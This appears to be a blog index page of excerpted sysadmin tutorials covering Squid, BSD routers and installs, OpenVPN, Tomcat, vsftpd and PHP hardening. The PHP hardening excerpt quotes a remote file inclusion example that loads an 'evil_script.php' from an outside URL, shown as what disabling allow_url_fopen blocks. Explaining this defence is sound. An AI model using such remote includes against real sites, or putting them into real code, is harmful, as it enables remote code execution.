How To Install and Configure Squid as Transparent Proxy Server under Linux and FreeBSD
Squid is a proxy server and web cache daemon. It has a wide variety of uses: caching web, filtering traffic, caching DNS and other computer network lookups for a group of people sharing network resources.
Squid is primarily designed to run on Unix-like systems but it also runs on Windows-based systems. In this tutorial I'll show you how to install and configure squid proxy server to run under Linux and FreeBSD.
A proxy server software is based on the TCP/IP protocol. It monitors a special port such as 3128 or 8080. A computer who runs a proxy server software is called a proxy server. If other computer want to connect to Internet through the proxy server, it should know the proxy server's IP address and proxy port.
 Print This Post
Print This Post
How To Set Up an OpenBSD Router – Step-by-Step Tutorial
This article is a step-by-step guide about how to set up OpenBSD system that will act as a network router that takes advantage of the OpenBSD's PF packet filter.
1. OpenBSD Installation
Install OpenBSD by using this tutorial.
Now that you have OpenBSD installed, lets proceed with the next step.
2. OpenBSD Network Configuration
The network interface is configured at boot time using the /etc/hostname.if files, where if will be replaced by the full name of your interface, for the example above, /etc/hostname.xl0.
The layout of this file is simple:
address_family address netmask broadcast [other options]
 Print This Post
Print This Post
OpenBSD: How To Install OpenBSD – OpenBSD 4.7 Installation Guide
OpenBSD is a Unix-like operating system descended from Berkeley Software Distribution (BSD), a Unix derivative developed at the University of California, Berkeley.
The OpenBSD project produces a FREE, multi-platform 4.4BSD-based UNIX-like operating system. OpenBSD supports binary emulation of most programs from SVR4 (Solaris), FreeBSD, Linux, BSD/OS, SunOS and HP-UX.
This article is a step-by-step guide about how to install OpenBSD 4.7 using the installation CD. The installation guide will show a clean install, meaning any operating system or information already on the computer will be erased.
 Print This Post
Print This Post
How To Install OpenVPN in FreeBSD
OpenVPN is a an open source software application that implements virtual private network (VPN) solutions for creating secure point-to-point or site-to-site connections in routed or bridged configurations and remote access facilities. OpenVPN uses SSL/TLS security for encryption and is capable of traversing network address translators and firewalls.
I. OpenVPN Server - Installation and Configuration
1. Installing OpenVPN Server
To install OpenVPN from FreeBSD ports, enter:
cd /usr/ports/security/openvpn make install clean
 Print This Post
Print This Post
How To Set Up a FreeBSD Router – Step-by-Step Tutorial
This tutorial explains how to set up a FreeBSD system that will act as a network router that takes advantage of the ported version of OpenBSD's PF packet filter. A network router is a system that forwards packets from one interface to another.
1. FreeBSD Installation
Install FreeBSD by using this tutorial.
Now that you have FreeBSD installed, lets proceed with the next step.
2. FreeBSD Network Configuration
Open /etc/rc.conf in your favorite editor. You need to add a line for each network card present on the system, for example in our case we'll use two network cards:
 Print This Post
Print This Post
PHP Security Tips – Securing PHP by hardening PHP configuration
When it comes to security, ignorance is definitely not blissful. There are several methods to increase the security of your PHP environment.
In this article I will discuss how to secure PHP by hardening PHP 5 configuration.
1. allow_url_fopen ( enabled by default )
This directive allows PHP's file functions ( file_get_contents, include and require statements ) to retrieve data from remote locations, like FTP or HTTP.
If an attacker can manipulate the arguments to those functions, they can use a URL under their control as the argument and run their own remote scripts. The vulnerability is called Remote file inclusion or RFI.
; Disable allow_url_fopen in php.ini for security reasons
allow_url_fopen = Off
The setting can also be applied in apache's httpd.conf :
# Disable allow_url_fopen for security reasons
php_admin_flag allow_url_fopen Off
It prevents URLs from being used in PHP. A command like include ("http://www.example.com/evil_script.php") will not be allowed to execute. Only files that reside within your site can be included: include("/var/www/html/config.inc.php").
 Print This Post
Print This Post
Android: How To Set Up ADB/USB Drivers for Android Devices
Before you begin make sure you entirely read the tutorial.
1. Download Android SDK and USB drivers
Download the latest AndroidSDK from Google and extract the AndroidSDK.zip file to C:\AndroidSDK.
Download and install HTC Sync from HTC (HTC Sync is not required for ADB but it's the easiest way to install usb drivers).
If you are using HTC Hero and Microsoft Windows 7 (and you experience problems with driver installation) you have to follow this procedure to install usb drivers and HTC Sync.
 Print This Post
Print This Post
How To Install Tomcat 6 on Ubuntu
Apache Tomcat is a servlet container developed by the Apache Software Foundation. Tomcat implements the Java Servlet and the JavaServer Pages (JSP) specifications from Sun Microsystems, and provides a "pure Java" HTTP web server environment for Java code to run.
1. Install required packages
# sudo apt-get install tomcat6 tomcat6-admin tomcat6-examples
Tomcat depends on a lot of other packages and the package manager will take care of that.
2. Check the services
Make sure the service is responding by entering the following url in a browser:
http://ipaddress:8080/
Replace ipaddress with the ip address of your server
 Print This Post
Print This Post
How To Set Up VSFTPD virtual users ( Berkeley DB + PAM )
vsftpd is a GPL licensed FTP server for UNIX systems, including Linux and FreeBSD. It is secure, stable and extremely fast.
vsftpd will handle:
- Virtual IP configurations
- Virtual users
- Standalone or inetd operation
- Powerful per-user configurability
- Bandwidth throttling
- Per-source-IP configurability
- Per-source-IP limits
- IPv6
- Encryption support through SSL integration
- etc...
If you are hosting several web sites, for security reasons, you may want the webmasters to access their own files only. This article describes how you can install and configure vsftpd to work with virtual users.
A virtual user is a user login which does not exist as a real login on the system in /etc/passwd and /etc/shadow file. Virtual users can therefore be more secure than real users, because a compromised account can only use the FTP server but cannot login to system to use other services such as ssh, telnet or smtp.
 Print This Post
Print This Post
FreeBSD: How To Install FreeBSD – FreeBSD 8 Installation Guide
This article is a guide to install FreeBSD 8 using an installation CD/DVD, please make sure you've got a FreeBSD 8 installation CD/DVD.
1.Starting the FreeBSD installation
Start the installation by booting up using the installation disc.
Press ENTER, the system will start hardware probe process and you will see lots of text messages flying by your screen.
Once the installer has booted up it'll ask you to select the country, system console keymap and the type of installation you want to run. You can use the UP/DOWN arrow key to select and ENTER to continue.
 Print This Post
Print This Post

